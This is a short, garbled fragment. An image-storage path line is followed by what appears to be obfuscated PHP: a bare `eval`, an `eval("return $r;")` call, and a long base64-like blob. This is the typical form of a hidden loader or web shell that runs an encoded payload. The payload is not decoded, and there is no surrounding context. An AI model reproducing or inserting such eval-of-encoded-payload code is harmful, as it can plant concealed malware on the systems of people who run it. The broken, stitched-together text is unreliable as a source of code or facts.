
Bd21xeGYpKQ=="
);
return
eval
(
"return $r;"
);} 
eval
8Umr+vlnSZkqlLariL0jf7X/9yJemTFdfurH/7f39Z/pF+14L
c//+OPf/s8J/ZEGo8xP0TcvoeAmdSjlJDFraKMdLKcA6I8yLsf
u18rUJTjCzBGoHw0OSaVODCBOT237FLAguFoR3kg2h0TIOg1R8
I6r3bOCEpQreoY+tVsG1x8bDXhUO1+JfXMxQ6D7+XFE/o4EHjH
Nnqq2glBZAsxd+lUNkgzkjFVA0cGVJ42iuVXZnlB7MkCFlYroI
4izpQz3zJcWHbwjcC2cC9xVujDJIKKchKysaBeljluaTbd0pvW
nNlsHUSX6MG87rb0X5VI4/x4xtj6hTkgnT4CkmchO53m/GRSBJ
LtRxqvvgKz3+4tqoD1RHtds0aTSdewVBdUz/R7H7x6b8lUeGwn
OU7VPWNDYxas4x2rqMWl35TZvAI74t2+zM6NCCwiKpZ5RqUnVH
1Mn4zhWgEUoKb4xSh8Q91AkjNWObdMnHgidacxw2Fyi341vsCC
TA52lWMjfAZUFGYYTS+h4jSdGWukjWFC6X/pG+586ddZ6Ozfks
KKkEUmW7zKiCPI/aZ+IVB95Zgx0fAM4ioMgn+WH9VMGcAnrkLf